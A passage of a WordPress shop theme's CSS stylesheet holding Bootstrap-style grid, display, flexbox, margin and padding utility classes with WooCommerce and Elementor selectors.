    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3,
  .woocommerce-account .woocommerce-MyAccount-navigation {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4,
  .opal-content-layout-2cl .columns-3 ul.products > li,
  .opal-content-layout-2cl .columns-3 ul.products li.product,
  .opal-content-layout-2cr .columns-3 ul.products > li,
  .opal-content-layout-2cr .columns-3 ul.products li.product,
  .related-posts .column-item,
  .site-footer .widget-area .widget-column {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6,
  .opal-content-layout-2cl .related-posts .column-item,
  .opal-content-layout-2cr .related-posts .column-item,
  .single-product div.type-product .entry-summary,
  .single-product div.type-product .images,
  .woocommerce-single-style-2.single-product div.product .entry-summary,
  .woocommerce-single-style-2.single-product div.product .images {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8,
  .woocommerce-cart .woocommerce-cart-form {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9,
  .woocommerce-account .woocommerce-MyAccount-content {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .cart-collaterals,
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2,
  .woocommerce.columns-6 ul.products > li,
  [data-elementor-columns="6"] .column-item {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3,
  .columns-4 ul.products > li,
  .woocommerce.columns-4 ul.products > li,
  [data-elementor-columns="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .cart-collaterals,
  .col-xl-4,
  .single-portfolio-summary .single-portfolio-summary-meta,
  .woocommerce.columns-3 ul.products > li,
  [data-elementor-columns="3"] .column-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6,
  .woocommerce.columns-2 ul.products > li,
  [data-elementor-columns="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8,
  .single-portfolio-summary .single-portfolio-summary-content {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12,
  .woocommerce.columns-1 ul.products > li,
  [data-elementor-columns="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

.d-none {
  display: none;
}

.d-inline {
  display: inline;
}

.d-inline-block {
  display: inline-block;
}

.d-block,
.shop-action .compare,
.shop-action .yith-wcqv-button,
.shop-action .yith-wcwl-add-button .add_to_wishlist,
.shop-action .yith-wcwl-add-to-wishlist > div > a {
  display: block;
}

.d-table {
  display: table;
}

.d-table-row {
  display: table-row;
}

.d-table-cell {
  display: table-cell;
}

.comments-pagination .nav-links,
.d-flex,
.pagination .nav-links,
.woocommerce-account .woocommerce .u-columns,
.woocommerce-pagination .nav-links {
  display: flex;
}

.d-inline-flex {
  display: inline-flex;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none;
  }
  .d-sm-inline {
    display: inline;
  }
  .d-sm-inline-block {
    display: inline-block;
  }
  .d-sm-block {
    display: block;
  }
  .d-sm-table {
    display: table;
  }
  .d-sm-table-row {
    display: table-row;
  }
  .d-sm-table-cell {
    display: table-cell;
  }
  .d-sm-flex {
    display: flex;
  }
  .d-sm-inline-flex {
    display: inline-flex;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none;
  }
  .d-md-inline {
    display: inline;
  }
  .d-md-inline-block {
    display: inline-block;
  }
  .d-md-block {
    display: block;
  }
  .d-md-table {
    display: table;
  }
  .d-md-table-row {
    display: table-row;
  }
  .d-md-table-cell {
    display: table-cell;
  }
  .d-md-flex {
    display: flex;
  }
  .d-md-inline-flex {
    display: inline-flex;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none;
  }
  .d-lg-inline {
    display: inline;
  }
  .d-lg-inline-block {
    display: inline-block;
  }
  .d-lg-block {
    display: block;
  }
  .d-lg-table {
    display: table;
  }
  .d-lg-table-row {
    display: table-row;
  }
  .d-lg-table-cell {
    display: table-cell;
  }
  .d-lg-flex {
    display: flex;
  }
  .d-lg-inline-flex {
    display: inline-flex;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none;
  }
  .d-xl-inline {
    display: inline;
  }
  .d-xl-inline-block {
    display: inline-block;
  }
  .d-xl-block {
    display: block;
  }
  .d-xl-table {
    display: table;
  }
  .d-xl-table-row {
    display: table-row;
  }
  .d-xl-table-cell {
    display: table-cell;
  }
  .d-xl-flex {
    display: flex;
  }
  .d-xl-inline-flex {
    display: inline-flex;
  }
}

.d-print-block {
  display: none;
}
@media print {
  .d-print-block {
    display: block;
  }
}

.d-print-inline {
  display: none;
}
@media print {
  .d-print-inline {
    display: inline;
  }
}

.d-print-inline-block {
  display: none;
}
@media print {
  .d-print-inline-block {
    display: inline-block;
  }
}

@media print {
  .d-print-none {
    display: none;
  }
}

.flex-row {
  flex-direction: row;
}

.flex-column,
.modal-content {
  flex-direction: column;
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-column-reverse {
  flex-direction: column-reverse;
}

.flex-wrap {
  flex-wrap: wrap;
}

.flex-nowrap {
  flex-wrap: nowrap;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse;
}

.justify-content-start {
  justify-content: flex-start;
}

.justify-content-end,
.modal-footer {
  justify-content: flex-end;
}

.comments-pagination .nav-links,
.justify-content-center,
.pagination .nav-links,
.woocommerce-pagination .nav-links {
  justify-content: center;
}

.justify-content-between,
.modal-header,
.timeline-item {
  justify-content: space-between;
}

.justify-content-around {
  justify-content: space-around;
}

.align-items-start {
  align-items: flex-start;
}

.align-items-end {
  align-items: flex-end;
}

.align-items-center {
  align-items: center;
}

.align-items-baseline {
  align-items: baseline;
}

.align-items-stretch {
  align-items: stretch;
}

.align-content-start {
  align-content: flex-start;
}

.align-content-end {
  align-content: flex-end;
}

.align-content-center {
  align-content: center;
}

.align-content-between {
  align-content: space-between;
}

.align-content-around {
  align-content: space-around;
}

.align-content-stretch {
  align-content: stretch;
}

.align-self-auto {
  align-self: auto;
}

.align-self-start {
  align-self: flex-start;
}

.align-self-end {
  align-self: flex-end;
}

.align-self-center,
.elementor-timeline-view-vertical .timeline-content,
.elementor-timeline-view-vertical .timeline-thumbnail,
.timeline-item {
  align-self: center;
}

.align-self-baseline {
  align-self: baseline;
}

.align-self-stretch {
  align-self: stretch;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row;
  }
  .flex-sm-column {
    flex-direction: column;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse;
  }
  .flex-sm-wrap {
    flex-wrap: wrap;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse;
  }
  .justify-content-sm-start {
    justify-content: flex-start;
  }
  .justify-content-sm-end {
    justify-content: flex-end;
  }
  .justify-content-sm-center {
    justify-content: center;
  }
  .justify-content-sm-between {
    justify-content: space-between;
  }
  .justify-content-sm-around {
    justify-content: space-around;
  }
  .align-items-sm-start {
    align-items: flex-start;
  }
  .align-items-sm-end {
    align-items: flex-end;
  }
  .align-items-sm-center {
    align-items: center;
  }
  .align-items-sm-baseline {
    align-items: baseline;
  }
  .align-items-sm-stretch {
    align-items: stretch;
  }
  .align-content-sm-start {
    align-content: flex-start;
  }
  .align-content-sm-end {
    align-content: flex-end;
  }
  .align-content-sm-center {
    align-content: center;
  }
  .align-content-sm-between {
    align-content: space-between;
  }
  .align-content-sm-around {
    align-content: space-around;
  }
  .align-content-sm-stretch {
    align-content: stretch;
  }
  .align-self-sm-auto {
    align-self: auto;
  }
  .align-self-sm-start {
    align-self: flex-start;
  }
  .align-self-sm-end {
    align-self: flex-end;
  }
  .align-self-sm-center {
    align-self: center;
  }
  .align-self-sm-baseline {
    align-self: baseline;
  }
  .align-self-sm-stretch {
    align-self: stretch;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row;
  }
  .flex-md-column {
    flex-direction: column;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse;
  }
  .flex-md-wrap {
    flex-wrap: wrap;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse;
  }
  .justify-content-md-start {
    justify-content: flex-start;
  }
  .justify-content-md-end {
    justify-content: flex-end;
  }
  .justify-content-md-center {
    justify-content: center;
  }
  .justify-content-md-between {
    justify-content: space-between;
  }
  .justify-content-md-around {
    justify-content: space-around;
  }
  .align-items-md-start {
    align-items: flex-start;
  }
  .align-items-md-end {
    align-items: flex-end;
  }
  .align-items-md-center {
    align-items: center;
  }
  .align-items-md-baseline {
    align-items: baseline;
  }
  .align-items-md-stretch {
    align-items: stretch;
  }
  .align-content-md-start {
    align-content: flex-start;
  }
  .align-content-md-end {
    align-content: flex-end;
  }
  .align-content-md-center {
    align-content: center;
  }
  .align-content-md-between {
    align-content: space-between;
  }
  .align-content-md-around {
    align-content: space-around;
  }
  .align-content-md-stretch {
    align-content: stretch;
  }
  .align-self-md-auto {
    align-self: auto;
  }
  .align-self-md-start {
    align-self: flex-start;
  }
  .align-self-md-end {
    align-self: flex-end;
  }
  .align-self-md-center {
    align-self: center;
  }
  .align-self-md-baseline {
    align-self: baseline;
  }
  .align-self-md-stretch {
    align-self: stretch;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row;
  }
  .flex-lg-column {
    flex-direction: column;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse;
  }
  .flex-lg-wrap {
    flex-wrap: wrap;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse;
  }
  .justify-content-lg-start {
    justify-content: flex-start;
  }
  .justify-content-lg-end {
    justify-content: flex-end;
  }
  .justify-content-lg-center {
    justify-content: center;
  }
  .justify-content-lg-between {
    justify-content: space-between;
  }
  .justify-content-lg-around {
    justify-content: space-around;
  }
  .align-items-lg-start {
    align-items: flex-start;
  }
  .align-items-lg-end {
    align-items: flex-end;
  }
  .align-items-lg-center {
    align-items: center;
  }
  .align-items-lg-baseline {
    align-items: baseline;
  }
  .align-items-lg-stretch {
    align-items: stretch;
  }
  .align-content-lg-start {
    align-content: flex-start;
  }
  .align-content-lg-end {
    align-content: flex-end;
  }
  .align-content-lg-center {
    align-content: center;
  }
  .align-content-lg-between {
    align-content: space-between;
  }
  .align-content-lg-around {
    align-content: space-around;
  }
  .align-content-lg-stretch {
    align-content: stretch;
  }
  .align-self-lg-auto {
    align-self: auto;
  }
  .align-self-lg-start {
    align-self: flex-start;
  }
  .align-self-lg-end {
    align-self: flex-end;
  }
  .align-self-lg-center {
    align-self: center;
  }
  .align-self-lg-baseline {
    align-self: baseline;
  }
  .align-self-lg-stretch {
    align-self: stretch;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row;
  }
  .flex-xl-column {
    flex-direction: column;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse;
  }
  .flex-xl-wrap {
    flex-wrap: wrap;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse;
  }
  .justify-content-xl-start {
    justify-content: flex-start;
  }
  .justify-content-xl-end {
    justify-content: flex-end;
  }
  .justify-content-xl-center {
    justify-content: center;
  }
  .justify-content-xl-between {
    justify-content: space-between;
  }
  .justify-content-xl-around {
    justify-content: space-around;
  }
  .align-items-xl-start {
    align-items: flex-start;
  }
  .align-items-xl-end {
    align-items: flex-end;
  }
  .align-items-xl-center {
    align-items: center;
  }
  .align-items-xl-baseline {
    align-items: baseline;
  }
  .align-items-xl-stretch {
    align-items: stretch;
  }
  .align-content-xl-start {
    align-content: flex-start;
  }
  .align-content-xl-end {
    align-content: flex-end;
  }
  .align-content-xl-center {
    align-content: center;
  }
  .align-content-xl-between {
    align-content: space-between;
  }
  .align-content-xl-around {
    align-content: space-around;
  }
  .align-content-xl-stretch {
    align-content: stretch;
  }
  .align-self-xl-auto {
    align-self: auto;
  }
  .align-self-xl-start {
    align-self: flex-start;
  }
  .align-self-xl-end {
    align-self: flex-end;
  }
  .align-self-xl-center {
    align-self: center;
  }
  .align-self-xl-baseline {
    align-self: baseline;
  }
  .align-self-xl-stretch {
    align-self: stretch;
  }
}

.m-0,
.woocommerce-account .woocommerce .u-columns {
  margin: 0;
}

.mt-0,
.my-0 {
  margin-top: 0;
}

.mr-0,
.mx-0 {
  margin-right: 0;
}

.mb-0,
.my-0 {
  margin-bottom: 0;
}

.ml-0,
.mx-0 {
  margin-left: 0;
}

.m-1 {
  margin: 0.25rem;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem;
}

.m-2 {
  margin: 0.5rem;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem;
}

.m-3 {
  margin: 1rem;
}

.mt-3,
.my-3 {
  margin-top: 1rem;
}

.mr-3,
.mx-3 {
  margin-right: 1rem;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem;
}

.ml-3,
.mx-3 {
  margin-left: 1rem;
}

.m-4 {
  margin: 1.5rem;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem;
}

.m-5 {
  margin: 3rem;
}

.mt-5,
.my-5 {
  margin-top: 3rem;
}

.mr-5,
.mx-5 {
  margin-right: 3rem;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem;
}

.ml-5,
.mx-5 {
  margin-left: 3rem;
}

.p-0 {
  padding: 0;
}

.pt-0,
.py-0 {
  padding-top: 0;
}

.pr-0,
.px-0 {
  padding-right: 0;
}

.pb-0,
.py-0 {
  padding-bottom: 0;
}

.pl-0,
.px-0 {
  padding-left: 0;
}

.p-1 {
  padding: 0.25rem;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem;
}

.p-2 {
  padding: 0.5rem;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem;
}

.p-3 {
  padding: 1rem;
}

.pt-3,
.py-3 {
  padding-top: 1rem;
}

.pr-3,
.px-3 {
  padding-right: 1rem;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem;
}

.pl-3,
.px-3 {
  padding-left: 1rem;
}

.p-4 {
  padding: 1.5rem;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem;
}

.p-5 {
  padding: 3rem;
}

.pt-5,
.py-5 {
  padding-top: 3rem;
}

.pr-5,
.px-5 {
  padding-right: 3rem;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem;
}

.pl-5,
.px-5 {
  padding-left: 3rem;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto;
}

.mr-auto,
.mx-auto {
  margin-right: auto;
}

.mb-auto,
.my-auto {
  margin-bottom: auto;
}

.ml-auto,
.mx-auto {
  margin-left: auto;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0;
  }
  .m-sm-1 {
    margin: 0.25rem;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem;
  }
  .m-sm-2 {
    margin: 0.5rem;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem;
  }
  .m-sm-3 {
    margin: 1rem;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem;
  }
  .m-sm-4 {
    margin: 1.5rem;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem;
  }
  .m-sm-5 {
    margin: 3rem;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem;
  }
  .p-sm-0 {
    padding: 0;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0;
  }
  .p-sm-1 {
    padding: 0.25rem;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem;
  }
  .p-sm-2 {
    padding: 0.5rem;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem;
  }
  .p-sm-3 {
    padding: 1rem;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem;
  }
  .p-sm-4 {
    padding: 1.5rem;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem;
  }
  .p-sm-5 {
    padding: 3rem;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0;
  }
  .m-md-1 {
    margin: 0.25rem;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem;
  }
  .m-md-2 {
    margin: 0.5rem;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem;
  }
  .m-md-3 {
    margin: 1rem;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem;
  }
  .m-md-4 {
    margin: 1.5rem;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem;
  }
  .m-md-5 {
    margin: 3rem;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem;
  }
  .p-md-0 {
    padding: 0;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0;
  }
  .p-md-1 {
    padding: 0.25rem;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem;
  }
  .p-md-2 {
    padding: 0.5rem;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem;
  }
  .p-md-3 {
    padding: 1rem;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem;
  }
  .p-md-4 {
    padding: 1.5rem;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem;
  }
  .p-md-5 {
    padding: 3rem;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem;
  }
  .m-md-auto {
    margin: auto !important;
  }
